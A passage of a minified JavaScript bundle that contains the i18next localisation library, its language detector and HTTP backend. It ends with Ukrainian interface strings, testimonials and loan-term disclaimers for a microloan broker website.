0;if((0,j.Z)(this,e),a=d.call(this),J&&y.call(l(a)),a.options=ai(b),a.services={},a.logger=x,a.modules={external:[]},!function(a){Object.getOwnPropertyNames(Object.getPrototypeOf(a)).forEach(function(b){"function"==typeof a[b]&&(a[b]=a[b].bind(a))})}(l(a)),c&&!a.isInitialized&&!b.isClone){if(!a.options.initImmediate)return a.init(b,c),o(a,l(a));setTimeout(function(){a.init(b,c)},0)}return a}return(0,k.Z)(e,[{key:"init",value:function(){var a=this,b=arguments.length>0&& void 0!==arguments[0]?arguments[0]:{},c=arguments.length>1?arguments[1]:void 0;"function"==typeof b&&(c=b,b={}),!b.defaultNS&& !1!==b.defaultNS&&b.ns&&("string"==typeof b.ns?b.defaultNS=b.ns:0>b.ns.indexOf("translation")&&(b.defaultNS=b.ns[0]));var d={debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(a){var b={};if("object"===i(a[1])&&(b=a[1]),"string"==typeof a[1]&&(b.defaultValue=a[1]),"string"==typeof a[2]&&(b.tDescription=a[2]),"object"===i(a[2])||"object"===i(a[3])){var c=a[3]||a[2];Object.keys(c).forEach(function(a){b[a]=c[a]})}return b},interpolation:{escapeValue:!0,format:function(a,b,c,d){return a},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0}};function e(a){return a?"function"==typeof a?new a:a:null}if(this.options=ak(ak(ak({},d),this.options),ai(b)),"v1"!==this.options.compatibilityAPI&&(this.options.interpolation=ak(ak({},d.interpolation),this.options.interpolation)),void 0!==b.keySeparator&&(this.options.userDefinedKeySeparator=b.keySeparator),void 0!==b.nsSeparator&&(this.options.userDefinedNsSeparator=b.nsSeparator),!this.options.isClone){this.modules.logger?x.init(e(this.modules.logger),this.options):x.init(null,this.options),this.modules.formatter?f=this.modules.formatter:"undefined"!=typeof Intl&&(f=ae);var f,g=new V(this.options);this.store=new O(this.options.resources,this.options);var h=this.services;h.logger=x,h.resourceStore=this.store,h.languageUtils=g,h.pluralResolver=new $(g,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),f&&(!this.options.interpolation.format||this.options.interpolation.format===d.interpolation.format)&&(h.formatter=e(f),h.formatter.init(h,this.options),this.options.interpolation.format=h.formatter.format.bind(h.formatter)),h.interpolator=new ab(this.options),h.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},h.backendConnector=new ah(e(this.modules.backend),h.resourceStore,h,this.options),h.backendConnector.on("*",function(b){for(var c=arguments.length,d=Array(c>1?c-1:0),e=1;e<c;e++)d[e-1]=arguments[e];a.emit.apply(a,[b].concat(d))}),this.modules.languageDetector&&(h.languageDetector=e(this.modules.languageDetector),h.languageDetector.init(h,this.options.detection,this.options)),this.modules.i18nFormat&&(h.i18nFormat=e(this.modules.i18nFormat),h.i18nFormat.init&&h.i18nFormat.init(this)),this.translator=new T(this.services,this.options),this.translator.on("*",function(b){for(var c=arguments.length,d=Array(c>1?c-1:0),e=1;e<c;e++)d[e-1]=arguments[e];a.emit.apply(a,[b].concat(d))}),this.modules.external.forEach(function(b){b.init&&b.init(a)})}if(this.format=this.options.interpolation.format,c||(c=al),this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var j=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);j.length>0&&"dev"!==j[0]&&(this.options.lng=j[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined"),["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(function(b){a[b]=function(){var c;return(c=a.store)[b].apply(c,arguments)}}),["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(function(b){a[b]=function(){var c;return(c=a.store)[b].apply(c,arguments),a}});var k=z(),l=function(){var b=function(b,d){a.isInitialized&&!a.initializedStoreOnce&&a.logger.warn("init: i18next is already initialized. You should call init just once!"),a.isInitialized=!0,a.options.isClone||a.logger.log("initialized",a.options),a.emit("initialized",a.options),k.resolve(d),c(b,d)};if(a.languages&&"v1"!==a.options.compatibilityAPI&&!a.isInitialized)return b(null,a.t.bind(a));a.changeLanguage(a.options.lng,b)};return this.options.resources||!this.options.initImmediate?l():setTimeout(l,0),k}},{key:"loadResources",value:function(a){var b=this,c=arguments.length>1&& void 0!==arguments[1]?arguments[1]:al,d=c,e="string"==typeof a?a:this.language;if("function"==typeof a&&(d=a),!this.options.resources||this.options.partialBundledLanguages){if(e&&"cimode"===e.toLowerCase())return d();var f=[],g=function(a){a&&b.services.languageUtils.toResolveHierarchy(a).forEach(function(a){0>f.indexOf(a)&&f.push(a)})};e?g(e):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(function(a){return g(a)}),this.options.preload&&this.options.preload.forEach(function(a){return g(a)}),this.services.backendConnector.load(f,this.options.ns,function(a){a||b.resolvedLanguage||!b.language||b.setResolvedLanguage(b.language),d(a)})}else d(null)}},{key:"reloadResources",value:function(a,b,c){var d=z();return a||(a=this.languages),b||(b=this.options.ns),c||(c=al),this.services.backendConnector.reload(a,b,function(a){d.resolve(),c(a)}),d}},{key:"use",value:function(a){if(!a)throw Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!a.type)throw Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===a.type&&(this.modules.backend=a),("logger"===a.type||a.log&&a.warn&&a.error)&&(this.modules.logger=a),"languageDetector"===a.type&&(this.modules.languageDetector=a),"i18nFormat"===a.type&&(this.modules.i18nFormat=a),"postProcessor"===a.type&&P.addPostProcessor(a),"formatter"===a.type&&(this.modules.formatter=a),"3rdParty"===a.type&&this.modules.external.push(a),this}},{key:"setResolvedLanguage",value:function(a){if(a&&this.languages&&!(["cimode","dev"].indexOf(a)> -1))for(var b=0;b<this.languages.length;b++){var c=this.languages[b];if(!(["cimode","dev"].indexOf(c)> -1)&&this.store.hasLanguageSomeTranslations(c)){this.resolvedLanguage=c;break}}}},{key:"changeLanguage",value:function(a,b){var c=this;this.isLanguageChangingTo=a;var d=z();this.emit("languageChanging",a);var e=function(a){c.language=a,c.languages=c.services.languageUtils.toResolveHierarchy(a),c.resolvedLanguage=void 0,c.setResolvedLanguage(a)},f=function(a,f){f?(e(f),c.translator.changeLanguage(f),c.isLanguageChangingTo=void 0,c.emit("languageChanged",f),c.logger.log("languageChanged",f)):c.isLanguageChangingTo=void 0,d.resolve(function(){return c.t.apply(c,arguments)}),b&&b(a,function(){return c.t.apply(c,arguments)})},g=function(b){a||b||!c.services.languageDetector||(b=[]);var d="string"==typeof b?b:c.services.languageUtils.getBestMatchFromCodes(b);d&&(c.language||e(d),c.translator.language||c.translator.changeLanguage(d),c.services.languageDetector&&c.services.languageDetector.cacheUserLanguage(d)),c.loadResources(d,function(a){f(a,d)})};return a||!this.services.languageDetector||this.services.languageDetector.async?!a&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(g):g(a):g(this.services.languageDetector.detect()),d}},{key:"getFixedT",value:function(a,b,c){var d=this,e=function a(b,e){if("object"!==i(e)){for(var f,g=arguments.length,h=Array(g>2?g-2:0),j=2;j<g;j++)h[j-2]=arguments[j];f=d.options.overloadTranslationOptionHandler([b,e].concat(h))}else f=ak({},e);f.lng=f.lng||a.lng,f.lngs=f.lngs||a.lngs,f.ns=f.ns||a.ns,f.keyPrefix=f.keyPrefix||c||a.keyPrefix;var k=d.options.keySeparator||".",l=f.keyPrefix?"".concat(f.keyPrefix).concat(k).concat(b):b;return d.t(l,f)};return"string"==typeof a?e.lng=a:e.lngs=a,e.ns=b,e.keyPrefix=c,e}},{key:"t",value:function(){var a;return this.translator&&(a=this.translator).translate.apply(a,arguments)}},{key:"exists",value:function(){var a;return this.translator&&(a=this.translator).exists.apply(a,arguments)}},{key:"setDefaultNamespace",value:function(a){this.options.defaultNS=a}},{key:"hasLoadedNamespace",value:function(a){var b=this,c=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var d=this.resolvedLanguage||this.languages[0],e=!!this.options&&this.options.fallbackLng,f=this.languages[this.languages.length-1];if("cimode"===d.toLowerCase())return!0;var g=function(a,c){var d=b.services.backendConnector.state["".concat(a,"|").concat(c)];return -1===d||2===d};if(c.precheck){var h=c.precheck(this,g);if(void 0!==h)return h}return!!(this.hasResourceBundle(d,a)||!this.services.backendConnector.backend||this.options.resources&&!this.options.partialBundledLanguages||g(d,a)&&(!e||g(f,a)))}},{key:"loadNamespaces",value:function(a,b){var c=this,d=z();return this.options.ns?("string"==typeof a&&(a=[a]),a.forEach(function(a){0>c.options.ns.indexOf(a)&&c.options.ns.push(a)}),this.loadResources(function(a){d.resolve(),b&&b(a)}),d):(b&&b(),Promise.resolve())}},{key:"loadLanguages",value:function(a,b){var c=z();"string"==typeof a&&(a=[a]);var d=this.options.preload||[],e=a.filter(function(a){return 0>d.indexOf(a)});return e.length?(this.options.preload=d.concat(e),this.loadResources(function(a){c.resolve(),b&&b(a)}),c):(b&&b(),Promise.resolve())}},{key:"dir",value:function(a){return(a||(a=this.resolvedLanguage||(this.languages&&this.languages.length>0?this.languages[0]:this.language)),a)?["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"].indexOf(this.services.languageUtils.getLanguagePartFromCode(a))> -1||a.toLowerCase().indexOf("-arab")>1?"rtl":"ltr":"rtl"}},{key:"cloneInstance",value:function(){var a=this,b=arguments.length>0&& void 0!==arguments[0]?arguments[0]:{},c=arguments.length>1&& void 0!==arguments[1]?arguments[1]:al,d=ak(ak(ak({},this.options),b),{isClone:!0}),f=new e(d);return["store","services","language"].forEach(function(b){f[b]=a[b]}),f.services=ak({},this.services),f.services.utils={hasLoadedNamespace:f.hasLoadedNamespace.bind(f)},f.translator=new T(f.services,f.options),f.translator.on("*",function(a){for(var b=arguments.length,c=Array(b>1?b-1:0),d=1;d<b;d++)c[d-1]=arguments[d];f.emit.apply(f,[a].concat(c))}),f.init(d,c),f.translator.options=f.options,f.translator.backendConnector.services.utils={hasLoadedNamespace:f.hasLoadedNamespace.bind(f)},f}},{key:"toJSON",value:function(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}}]),e}(y);(0,q.Z)(am,"createInstance",function(){var a=arguments.length>0&& void 0!==arguments[0]?arguments[0]:{},b=arguments.length>1?arguments[1]:void 0;return new am(a,b)});var an=am.createInstance();an.createInstance=am.createInstance,an.createInstance,an.init,an.loadResources,an.reloadResources,an.use,an.changeLanguage,an.getFixedT,an.t,an.exists,an.setDefaultNamespace,an.hasLoadedNamespace,an.loadNamespaces,an.loadLanguages;var ao=c(7715),ap=[],aq=ap.forEach,ar=ap.slice,as=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,at=function(a,b,c){var d=c||{};d.path=d.path||"/";var e=encodeURIComponent(b),f="".concat(a,"=").concat(e);if(d.maxAge>0){var g=d.maxAge-0;if(Number.isNaN(g))throw Error("maxAge should be a Number");f+="; Max-Age=".concat(Math.floor(g))}if(d.domain){if(!as.test(d.domain))throw TypeError("option domain is invalid");f+="; Domain=".concat(d.domain)}if(d.path){if(!as.test(d.path))throw TypeError("option path is invalid");f+="; Path=".concat(d.path)}if(d.expires){if("function"!=typeof d.expires.toUTCString)throw TypeError("option expires is invalid");f+="; Expires=".concat(d.expires.toUTCString())}if(d.httpOnly&&(f+="; HttpOnly"),d.secure&&(f+="; Secure"),d.sameSite){var h="string"==typeof d.sameSite?d.sameSite.toLowerCase():d.sameSite;switch(h){case!0:case"strict":f+="; SameSite=Strict";break;case"lax":f+="; SameSite=Lax";break;case"none":f+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}}return f},au={create:function(a,b,c,d){var e=arguments.length>4&& void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};c&&(e.expires=new Date,e.expires.setTime(e.expires.getTime()+6e4*c)),d&&(e.domain=d),document.cookie=at(a,encodeURIComponent(b),e)},read:function(a){for(var b="".concat(a,"="),c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "===e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(b))return e.substring(b.length,e.length)}return null},remove:function(a){this.create(a,"",-1)}},av={name:"cookie",lookup:function(a){var b;if(a.lookupCookie&&"undefined"!=typeof document){var c=au.read(a.lookupCookie);c&&(b=c)}return b},cacheUserLanguage:function(a,b){b.lookupCookie&&"undefined"!=typeof document&&au.create(b.lookupCookie,a,b.cookieMinutes,b.cookieDomain,b.cookieOptions)}},aw={name:"querystring",lookup:function(a){var b;if("undefined"!=typeof window){var c=window.location.search;!window.location.search&&window.location.hash&&window.location.hash.indexOf("?")> -1&&(c=window.location.hash.substring(window.location.hash.indexOf("?")));for(var d=c.substring(1).split("&"),e=0;e<d.length;e++){var f=d[e].indexOf("=");f>0&&d[e].substring(0,f)===a.lookupQuerystring&&(b=d[e].substring(f+1))}}return b}},ax=null,ay=function(){if(null!==ax)return ax;try{ax="undefined"!==window&&null!==window.localStorage;var a="i18next.translate.boo";window.localStorage.setItem(a,"foo"),window.localStorage.removeItem(a)}catch(b){ax=!1}return ax},az={name:"localStorage",lookup:function(a){var b;if(a.lookupLocalStorage&&ay()){var c=window.localStorage.getItem(a.lookupLocalStorage);c&&(b=c)}return b},cacheUserLanguage:function(a,b){b.lookupLocalStorage&&ay()&&window.localStorage.setItem(b.lookupLocalStorage,a)}},aA=null,aB=function(){if(null!==aA)return aA;try{aA="undefined"!==window&&null!==window.sessionStorage;var a="i18next.translate.boo";window.sessionStorage.setItem(a,"foo"),window.sessionStorage.removeItem(a)}catch(b){aA=!1}return aA},aC={name:"sessionStorage",lookup:function(a){var b;if(a.lookupSessionStorage&&aB()){var c=window.sessionStorage.getItem(a.lookupSessionStorage);c&&(b=c)}return b},cacheUserLanguage:function(a,b){b.lookupSessionStorage&&aB()&&window.sessionStorage.setItem(b.lookupSessionStorage,a)}},aD={name:"navigator",lookup:function(a){var b=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var c=0;c<navigator.languages.length;c++)b.push(navigator.languages[c]);navigator.userLanguage&&b.push(navigator.userLanguage),navigator.language&&b.push(navigator.language)}return b.length>0?b:void 0}},aE={name:"htmlTag",lookup:function(a){var b,c=a.htmlTag||("undefined"!=typeof document?document.documentElement:null);return c&&"function"==typeof c.getAttribute&&(b=c.getAttribute("lang")),b}},aF={name:"path",lookup:function(a){var b;if("undefined"!=typeof window){var c=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(c instanceof Array){if("number"==typeof a.lookupFromPathIndex){if("string"!=typeof c[a.lookupFromPathIndex])return;b=c[a.lookupFromPathIndex].replace("/","")}else b=c[0].replace("/","")}}return b}},aG={name:"subdomain",lookup:function(a){var b="number"==typeof a.lookupFromSubdomainIndex?a.lookupFromSubdomainIndex+1:1,c="undefined"!=typeof window&&window.location&&window.location.hostname&&window.location.hostname.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i);if(c)return c[b]}},aH=function(){function a(b){var c=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{};(0,j.Z)(this,a),this.type="languageDetector",this.detectors={},this.init(b,c)}return(0,k.Z)(a,[{key:"init",value:function(a){var b=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{},c=arguments.length>2&& void 0!==arguments[2]?arguments[2]:{};this.services=a,this.options=function(a){return aq.call(ar.call(arguments,1),function(b){if(b)for(var c in b)void 0===a[c]&&(a[c]=b[c])}),a}(b,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=c,this.addDetector(av),this.addDetector(aw),this.addDetector(az),this.addDetector(aC),this.addDetector(aD),this.addDetector(aE),this.addDetector(aF),this.addDetector(aG)}},{key:"addDetector",value:function(a){this.detectors[a.name]=a}},{key:"detect",value:function(a){var b=this;a||(a=this.options.order);var c=[];return(a.forEach(function(a){if(b.detectors[a]){var d=b.detectors[a].lookup(b.options);d&&"string"==typeof d&&(d=[d]),d&&(c=c.concat(d))}}),this.services.languageUtils.getBestMatchFromCodes)?c:c.length>0?c[0]:null}},{key:"cacheUserLanguage",value:function(a,b){var c=this;b||(b=this.options.caches),b&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(a)> -1||b.forEach(function(b){c.detectors[b]&&c.detectors[b].cacheUserLanguage(a,c.options)}))}}]),a}();function aI(a){return(aI="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a})(a)}aH.type="languageDetector";var aJ=[],aK=aJ.forEach,aL=aJ.slice;function aM(a){return aK.call(aL.call(arguments,1),function(b){if(b)for(var c in b)void 0===a[c]&&(a[c]=b[c])}),a}function aN(){return"function"==typeof XMLHttpRequest||("undefined"==typeof XMLHttpRequest?"undefined":aI(XMLHttpRequest))==="object"}var aO=c(3154),aP=c.t(aO,2);function aQ(a){return(aQ="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a})(a)}"function"==typeof fetch&&("undefined"!=typeof global&&global.fetch?d=global.fetch:"undefined"!=typeof window&&window.fetch&&(d=window.fetch)),aN()&&("undefined"!=typeof global&&global.XMLHttpRequest?e=global.XMLHttpRequest:"undefined"!=typeof window&&window.XMLHttpRequest&&(e=window.XMLHttpRequest)),"function"==typeof ActiveXObject&&("undefined"!=typeof global&&global.ActiveXObject?f=global.ActiveXObject:"undefined"!=typeof window&&window.ActiveXObject&&(f=window.ActiveXObject)),d||!aP||e||f||(d=aO||aP),"function"!=typeof d&&(d=void 0);var aR=function(a,b){if(b&&"object"===aQ(b)){var c="";for(var d in b)c+="&"+encodeURIComponent(d)+"="+encodeURIComponent(b[d]);if(!c)return a;a=a+(-1!==a.indexOf("?")?"&":"?")+c.slice(1)}return a},aS=function(a,b,c,e){a.queryStringParams&&(b=aR(b,a.queryStringParams));var f=aM({},"function"==typeof a.customHeaders?a.customHeaders():a.customHeaders);c&&(f["Content-Type"]="application/json"),d(b,aM({method:c?"POST":"GET",body:c?a.stringify(c):void 0,headers:f},"function"==typeof a.requestOptions?a.requestOptions(c):a.requestOptions)).then(function(a){if(!a.ok)return e(a.statusText||"Error",{status:a.status});a.text().then(function(b){e(null,{status:a.status,data:b})}).catch(e)}).catch(e)},aT=function(a,b,c,d){c&&"object"===aQ(c)&&(c=aR("",c).slice(1)),a.queryStringParams&&(b=aR(b,a.queryStringParams));try{(g=e?new e:new f("MSXML2.XMLHTTP.3.0")).open(c?"POST":"GET",b,1),a.crossDomain||g.setRequestHeader("X-Requested-With","XMLHttpRequest"),g.withCredentials=!!a.withCredentials,c&&g.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),g.overrideMimeType&&g.overrideMimeType("application/json");var g,h=a.customHeaders;if(h="function"==typeof h?h():h)for(var i in h)g.setRequestHeader(i,h[i]);g.onreadystatechange=function(){g.readyState>3&&d(g.status>=400?g.statusText:null,{status:g.status,data:g.responseText})},g.send(c)}catch(j){console&&console.log(j)}},aU=function(a,b,c,e){return("function"==typeof c&&(e=c,c=void 0),e=e||function(){},d)?aS(a,b,c,e):aN()||"function"==typeof ActiveXObject?aT(a,b,c,e):void 0};function aV(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}var aW=function(){var a,b,c;function d(a){var b=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{},c=arguments.length>2&& void 0!==arguments[2]?arguments[2]:{};!function(a,b){if(!(a instanceof b))throw TypeError("Cannot call a class as a function")}(this,d),this.services=a,this.options=b,this.allOptions=c,this.type="backend",this.init(a,b,c)}return a=d,b=[{key:"init",value:function(a){var b=this,c=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{},d=arguments.length>2&& void 0!==arguments[2]?arguments[2]:{};this.services=a,this.options=aM(c,this.options||{},{loadPath:"/locales/{{lng}}/{{ns}}.json",addPath:"/locales/add/{{lng}}/{{ns}}",allowMultiLoading:!1,parse:function(a){return JSON.parse(a)},stringify:JSON.stringify,parsePayload:function(a,b,c){var d,e,f;return d={},e=b,f=c||"",e in d?Object.defineProperty(d,e,{value:f,enumerable:!0,configurable:!0,writable:!0}):d[e]=f,d},request:aU,reloadInterval:"undefined"==typeof window&&36e5,customHeaders:{},queryStringParams:{},crossDomain:!1,withCredentials:!1,overrideMimeType:!1,requestOptions:{mode:"cors",credentials:"same-origin",cache:"default"}}),this.allOptions=d,this.services&&this.options.reloadInterval&&setInterval(function(){return b.reload()},this.options.reloadInterval)}},{key:"readMulti",value:function(a,b,c){this._readAny(a,a,b,b,c)}},{key:"read",value:function(a,b,c){this._readAny([a],a,[b],b,c)}},{key:"_readAny",value:function(a,b,c,d,e){var f,g,h=this,i=this.options.loadPath;"function"==typeof this.options.loadPath&&(i=this.options.loadPath(a,c)),(i=(g=f=i)&&"function"==typeof g.then?f:Promise.resolve(f)).then(function(f){if(!f)return e(null,{});var g=h.services.interpolator.interpolate(f,{lng:a.join("+"),ns:c.join("+")});h.loadUrl(g,e,b,d)})}},{key:"loadUrl",value:function(a,b,c,d){var e=this;this.options.request(this.options,a,void 0,function(f,g){var h,i;if(g&&(g.status>=500&&g.status<600||!g.status))return b("failed loading "+a+"; status code: "+g.status,!0);if(g&&g.status>=400&&g.status<500)return b("failed loading "+a+"; status code: "+g.status,!1);if(!g&&f&&f.message&&f.message.indexOf("Failed to fetch")> -1)return b("failed loading "+a+": "+f.message,!0);if(f)return b(f,!1);try{h="string"==typeof g.data?e.options.parse(g.data,c,d):g.data}catch(j){i="failed parsing "+a+" to json"}if(i)return b(i,!1);b(null,h)})}},{key:"create",value:function(a,b,c,d,e){var f=this;if(this.options.addPath){"string"==typeof a&&(a=[a]);var g=this.options.parsePayload(b,c,d),h=0,i=[],j=[];a.forEach(function(c){var d=f.options.addPath;"function"==typeof f.options.addPath&&(d=f.options.addPath(c,b));var k=f.services.interpolator.interpolate(d,{lng:c,ns:b});f.options.request(f.options,k,g,function(b,c){h+=1,i.push(b),j.push(c),h===a.length&&e&&e(i,j)})})}}},{key:"reload",value:function(){var a=this,b=this.services,c=b.backendConnector,d=b.languageUtils,e=b.logger,f=c.language;if(!f||"cimode"!==f.toLowerCase()){var g=[],h=function(a){d.toResolveHierarchy(a).forEach(function(a){0>g.indexOf(a)&&g.push(a)})};h(f),this.allOptions.preload&&this.allOptions.preload.forEach(function(a){return h(a)}),g.forEach(function(b){a.allOptions.ns.forEach(function(a){c.read(b,a,"read",null,null,function(d,f){d&&e.warn("loading namespace ".concat(a," for language ").concat(b," failed"),d),!d&&f&&e.log("loaded namespace ".concat(a," for language ").concat(b),f),c.loaded("".concat(b,"|").concat(a),d,f)})})})}}}],aV(a.prototype,b),c&&aV(a,c),Object.defineProperty(a,"prototype",{writable:!1}),d}();aW.type="backend",an.use(aW).use(aH).use(ao.Db).init({fallbackLng:"ua",lng:"ua",resources:{ua:{translation:{login:"Логін",enter:"Увійти",emailError:"Користувач з таким email вже існує",innNotCorrect:"Ідентифікаційний код/ІПН не відповідає даті народження",enterInn:"Введіть Ідентифікаційний код/ІПН",enterName:"Введіть ім'я",enterEmail:"Введіть email",length:"Повідомлення має бути не менше 10 символів",personalData:"Згода на обробку персональних даних обов'язкова",time:"Час на розгляд:",validation:"Неправильний логін або пароль",updatePassword:"Відновити пароль",updatePasswordShort:"Відновити",forgotPassword:"Забули пароль?",userDontExist:"Користувача за введеним email не існує",redirecting:"Пароль відправлений вам на поштову скриньку! Перенаправляємо...",credits:"Кредити",checkOut:"Оформити",loanRequest:"Оформлення заявки:",minute:"хвилин",minutes:"хвилин",navBar_main:"Головна",navBar_aboutUs:"Про нас",navBar_howItWorks:"Як це працює?",navBar_QA:"Запитання та відповіді",navBar_feedBack:"Зворотній зв'язок",navBar_contacts:"Контакти",creditOnline:"Перший кредит онлайн",max_sum:"До 20 000 грн під 0,01% в день",age:"Вік",age_fromTo:"від 18 до 70 років",percentRate:"процентна ставка",percentRate_fromTo:"від 0,01% на першу позику",debt:{debtTerritory:"територія видачі позики",all:"- усі регіони України",firstDebtFor:"перший кредит під 0,01%"},money:{howToReceive:"Як отримати гроші?",payment:"банківський переказ готівкою в касі, в терміналі, онлайн платіж",sumToBorrow:"Яка сума вам потрібна?",sumToBorrow_desc:"Сума позики",receiveMoney:"Отримати гроші",returnFrom:"Повертайте від ",receive:"Отримайте",cash:"Гроші",withComission:"з урахуванням усіх комісій та  переплат.*"},term_select:"ОБЕРІТЬ",term:"СУМУ І ТЕРМІН",fill:"ЗАПОВНІТЬ",fill_form:"ЗАЯВКУ",reviews:{header:"Відгуки",Kirill:"Доброго дня, звернувся до компанії \xabТУТ Кредит\xbb .Отримав позику швидко\nта без зайвої тяганини. Сервісом дуже задоволений всім рекомендую.",Olga:"Терміново потрібні були гроші заплатити за лікування, оформила заявку і \nчерез 10 хвилин гроші вже були на карті.",Ann:"Доброго дня. Я з Чернігова, наші місцеві контори мені \nвідмовляли говорили погана кредитна історія, але варто мені звернутися до \nхлопців і відразу отримала позику.",Anton:"Побачив у фейсбуці хороші відгуки, вирішив спробувати оформити заявку \nна мій подив все пройшло швидко і якісно, ​​сервісом дуже задоволенийвсім рекомендую.",Daryna:"Маму поклали до лікарні терміново шукала гроші, друзі порекомендували\nданий сервіс так як їм він дуже допоміг, звернулася сама і була здивована \nтакогої якості сервісу я ще не бачила, дякую вам величезне."},footer:{services_1:'Послуги на проекті надає \n                        "ТутКредит" ',services_2:"Проект здійснює підбір мікропозик для клієнтів, будучи посередником між клієнтом,бажаючим взяти позику, та ліцензованою фінансовою установою. Проект tytcredit.com не є фінансовою установою,банком або кредитором, і не несе відповідальності за будь-які укладені договори або умови кредитування. Розрахунки мають приблизний характер,остаточні умови уточнюйте на сайті кредитної організації. Щоб оформити заявку, Вам необхідно ознайомитися з правилами сервісу та заповнити анкету.Сайт використовує cookie для надання послуг. Умови зберігання або доступу до cookie ви можете налаштувати у своєму браузері. Сервіс призначений для осіб віком від 18 років. Ви можете відмовитися від підписки, написавши на info@tytcredit.com",services_3:"Строки погашення та процентні ставки                        Річна процентна ставка за кредитом становить щонайменше 30%, максимальна трохи більше 365%.                        Термін кредиту від 91 до 2-х років.",services_4:"Приклад розрахунку онлайн-позики Якщо ви взяли позику на суму 30 000 гривень на 3 місяці з процентною ставкою 4,5% на місяць,то після закінчення терміну позики переплата складе 4050 гривень. Виходить Ви повертаєте +34050 гривень. Нижче наведено розрахунки нарахованих відсотків для подальшого +самостійного обчислення суми повернення позики (з відсотком) користувачам середньогосервісу. Сума-30 000 гривень, відсоток на місяць-4,5%, термін позики - 3 місяці. 4,5 (%) *3(міс) = 13,5% за 3 місяці(13,5% * 30 000 гривень (сума позики)) /100% = 4050 гривень(сумма начисленных процентов) 30000 + 4050 = 34050 гривен - це сума необхідних грошей + до повернення через 3 місяці. У разі порушення строків розмір неустойки становить 0,10%від суми прострочення на день, але не більше 10% від суми позики. У разі тривалої затримки виплати, інформацію буде передано до БКІ. Продовження позики можливе при своєчасномуінформування кредитора (до настання дати повернення позики) та сплати відсотків започатковий термін позики. Додаткових комісій за продовження позики не передбачено.",services_5:"Що буде за невиплати позичкових коштів",services_6:"У разі неповернення у визначений строк суми позики або суми відсотків за\nкористування позичковими коштами кредитор змушений нарахувати штраф за прострочення\nплатежу. Вони передбачені на випадок, наприклад, якщо банківський переказ зайняв\nбільше часу, ніж зазвичай. Однак, у разі неотримання від Вас будь-якої\nреакції протягом тривалого часу, буде нараховано штраф за прострочення\nстроку погашення розміром у середньому 0,10% від первісної суми для позики,\n0,03% від суми заборгованості в середньому для споживчих кредитів та кредитнихкарт. При недотриманні Вами умов погашення кредитів, дані про Вас можуть\nбути передано до реєстру боржників або БКІ, що негативно може позначитися на Вашій\nкредитної історії та рейтингу кредитоспроможності. Заборгованість може бути\nпередано колекторському агентству для стягнення боргу. При допуску прострочення\nпродовження позички 